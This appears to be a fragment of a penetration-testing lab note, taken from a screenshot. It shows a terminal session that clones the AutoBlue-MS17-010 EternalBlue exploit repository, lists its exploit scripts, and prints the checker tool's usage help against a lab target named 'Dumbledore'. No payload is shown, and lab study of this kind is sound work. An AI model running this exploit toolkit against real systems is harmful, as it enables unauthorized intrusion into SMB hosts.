 192.168.1.12 Disconnected 192.168.100.135 - Dumbledore
❯ git clone https://github.com/3ndG4me/AutoBlue-MS17-010
Cloning into 'AutoBlue-MS17-010'...
remote: Enumerating objects: 145, done.
remote: Counting objects: 100% (69/69), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 145 (delta 52), reused 43 (delta 39), pack-reused 76
Receiving objects: 100% (145/145), 105.75 KiB | 499.00 KiB/s, done.
Resolving deltas: 100% (86/86), done.
❯ cd AutoBlue-MS17-010
❯ ls
shellcode eternalblue_exploit7.py listener_prep.sh requirements.txt
eternal_checker.py eternalblue_exploit8.py mysmb.py zzz_exploit.py
eternalblue_exploit10.py LICENSE README.md
❯ python3 eternal_checker.py
usage: eternal_checker.py [-h] [-target-ip ip address] [-port [destination port]] target
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
options:
-h, --help show this help message and exit
connection:
-target-ip ip address
IP Address of the target machine. If ommited it will use whatever was specified as target. This is
useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
Notes - Screenshots Chisel Main Server Target --> Dumbledore [192.168.100.135]